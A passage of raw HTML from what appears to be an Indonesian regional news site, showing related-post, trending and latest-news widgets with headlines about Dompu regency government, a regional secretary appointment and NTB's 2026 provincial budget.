                        <a href="https://www.matitinews.com/bupati-dompu-lantik-penjabat-pj-sekda/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bupati Dompu Lantik Penjabat (Pj) Sekda" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/12/Pl-Sekda-2-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/12/Pl-Sekda-2-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/12/Pl-Sekda-2-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pemerintahan" class="category-pemerintahan">PEMERINTAHAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/bupati-dompu-lantik-penjabat-pj-sekda/.html">Bupati Dompu Lantik Penjabat (Pj) Sekda</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/bupati-dompu-lantik-penjabat-pj-sekda/.html" ><i class="fa fa-clock-o"></i> 03/12/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/bupati-dompu-lantik-penjabat-pj-sekda/.html" ><i class="fa fa-eye"></i> 1.5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/tentang-dugaan-rekayasa-penetapan-pegawasi-non-asn-anggota-dprd-sidak/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tentang Dugaan Rekayasa Penetapan Pegawasi Non ASN, Anggota DPRD Sidak" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/10/Sidak-dprd-350x250.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/10/Sidak-dprd-350x250.jpg 350w, https://www.matitinews.com/wp-content/uploads/2025/10/Sidak-dprd-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pemerintahan" class="category-pemerintahan">PEMERINTAHAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/tentang-dugaan-rekayasa-penetapan-pegawasi-non-asn-anggota-dprd-sidak/.html">Tentang Dugaan Rekayasa Penetapan Pegawasi Non ASN, Anggota DPRD Sidak</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/tentang-dugaan-rekayasa-penetapan-pegawasi-non-asn-anggota-dprd-sidak/.html" ><i class="fa fa-clock-o"></i> 22/10/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/tentang-dugaan-rekayasa-penetapan-pegawasi-non-asn-anggota-dprd-sidak/.html" ><i class="fa fa-eye"></i> 67.2k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/jalin-kemitraan-pwi-ntb-silaturahmi-dengan-wagub-indah/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Jalin Kemitraan, PWI NTB Silaturahmi dengan Wagub Indah" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/10/IMG_2845-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/10/IMG_2845-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/10/IMG_2845-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2025/10/IMG_2845-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2025/10/IMG_2845-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pemerintahan" class="category-pemerintahan">PEMERINTAHAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/jalin-kemitraan-pwi-ntb-silaturahmi-dengan-wagub-indah/.html">Jalin Kemitraan, PWI NTB Silaturahmi dengan Wagub Indah</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/jalin-kemitraan-pwi-ntb-silaturahmi-dengan-wagub-indah/.html" ><i class="fa fa-clock-o"></i> 20/10/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/jalin-kemitraan-pwi-ntb-silaturahmi-dengan-wagub-indah/.html" ><i class="fa fa-eye"></i> 1.8k </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6179_1_6968d1cc11217 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":6179,"include_category":"23","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.matitinews.com/pemkab-dompu-diingatkan-untuk-proaktif-koordinasi-dengan-wakil-di-senayan/.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="35" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Pemkab Dompu, Diingatkan Untuk Proaktif Koordinasi Dengan Wakil di Senayan" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://www.matitinews.com/wp-content/uploads/2021/04/IMG-20210411-WA0117.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/04/IMG-20210411-WA0117.jpg 1040w, https://www.matitinews.com/wp-content/uploads/2021/04/IMG-20210411-WA0117-300x141.jpg 300w, https://www.matitinews.com/wp-content/uploads/2021/04/IMG-20210411-WA0117-1024x480.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2021/04/IMG-20210411-WA0117-768x360.jpg 768w, https://www.matitinews.com/wp-content/uploads/2021/04/IMG-20210411-WA0117-696x327.jpg 696w, https://www.matitinews.com/wp-content/uploads/2021/04/IMG-20210411-WA0117-895x420.jpg 895w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.matitinews.com/pemkab-dompu-diingatkan-untuk-proaktif-koordinasi-dengan-wakil-di-senayan/.html">
                        Pemkab Dompu, Diingatkan Untuk Proaktif Koordinasi Dengan Wakil di Senayan                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-7"><div  class='jeg_ad jeg_ad_module jnews_module_6179_2_6968d1cc17736   '><div class='ads-wrapper'><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image_tablet '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image_phone '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-8"><div  class='jeg_ad jeg_ad_module jnews_module_6179_3_6968d1cc17e42   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-6"><div  class='jeg_ad jeg_ad_module jnews_module_6179_4_6968d1cc17f61   '><div class='ads-wrapper'><div class=''><script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pemkab-besok-melantik-sekda-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Besok Sekda Dompu Akan Dilantik" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/pemkab-besok-melantik-sekda-dompu/.html">Besok Sekda Dompu Akan Dilantik</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29/08/2021</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/miris-ayah-mertua-ini-diduga-garap-menantunya-yang-tengah-hamil/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="66" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ayah Garap Menantunya yang Tengah Hamil" decoding="async" loading="lazy" sizes="auto, (max-width: 66px) 100vw, 66px" data-src="https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756.jpg 572w, https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756-229x300.jpg 229w, https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756-320x420.jpg 320w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/miris-ayah-mertua-ini-diduga-garap-menantunya-yang-tengah-hamil/.html">Ayah Garap Menantunya yang Tengah Hamil</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/12/2018</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ini-calon-sekda-dompu-hasil-seleksi-pansel/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/ini-calon-sekda-dompu-hasil-seleksi-pansel/.html">Pansel Umumkan Nama Calon Sekda Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29/07/2021</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/nama-calon-sekda-yang-diusulkan-pansel-ke-bupati-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/nama-calon-sekda-yang-diusulkan-pansel-ke-bupati-dompu/.html">Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/07/2021</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/hby-tidak-mau-dipusingkan-dengan-urusan-beras-miskin/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="84" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="beras miskin" decoding="async" loading="lazy" sizes="auto, (max-width: 84px) 100vw, 84px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-291x300.jpg 291w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-768x791.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-995x1024.jpg 995w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-356x364.jpg 356w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-696x716.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-408x420.jpg 408w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/hby-tidak-mau-dipusingkan-dengan-urusan-beras-miskin/.html">HBY Tidak Mau Dipusingkan Dengan Urusan Beras Miskin</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/kasus-balita-gizi-buruk-masih-ditemukan-di-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="77" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="datot gunawan" decoding="async" loading="lazy" sizes="auto, (max-width: 77px) 100vw, 77px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-269x300.jpg 269w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-768x858.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-917x1024.jpg 917w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-696x778.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-376x420.jpg 376w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/kasus-balita-gizi-buruk-masih-ditemukan-di-dompu/.html">Kasus Balita Gizi Buruk Masih Ditemukan di Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/dompu-dipastikan-mampu-menjadi-penyuplai-daging-nasional/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="87" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="sapi brahma" decoding="async" loading="lazy" sizes="auto, (max-width: 87px) 100vw, 87px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-150x150.jpg 150w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-300x295.jpg 300w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-768x755.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-696x684.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-427x420.jpg 427w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/dompu-dipastikan-mampu-menjadi-penyuplai-daging-nasional/.html">Dompu Dipastikan Mampu Menjadi Penyuplai Daging Nasional</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/hby-jangan-malu-mengaku-menjadi-anak-petani/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="jangan malu" decoding="async" loading="lazy" sizes="auto, (max-width: 115px) 100vw, 115px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-300x225.jpg 300w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-768x576.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-80x60.jpg 80w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-265x198.jpg 265w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-696x522.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-560x420.jpg 560w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/hby-jangan-malu-mengaku-menjadi-anak-petani/.html">HBY : Jangan Malu Mengaku Menjadi Anak Petani</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-6/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-6/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 15/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ketua-mpr-ri-menjadi-wartawan-itu-bukan-hanya-profesi-tapi-panggilan-hati/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ketua MPR RI : Menjadi Wartawan Itu Bukan Hanya Profesi Tapi Panggilan Hati" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/IMG_3401-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/IMG_3401-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/IMG_3401-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2026/01/IMG_3401-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2026/01/IMG_3401-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/ketua-mpr-ri-menjadi-wartawan-itu-bukan-hanya-profesi-tapi-panggilan-hati/.html">Ketua MPR RI : Menjadi Wartawan Itu Bukan Hanya Profesi Tapi Panggilan Hati</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-5/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-5/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (5)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (4)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 13/01/2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_6179_5_6968d1cc22741   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_6179_6_6968d1cc227f5   '><div class='ads-wrapper'><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6179_7_6968d1cc22e5a  normal " data-unique="jnews_module_6179_7_6968d1cc22e5a">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BACA JUGA BERITA LAINNYA</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-6/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="294" height="171" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-6/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)</a>
                        </h3>
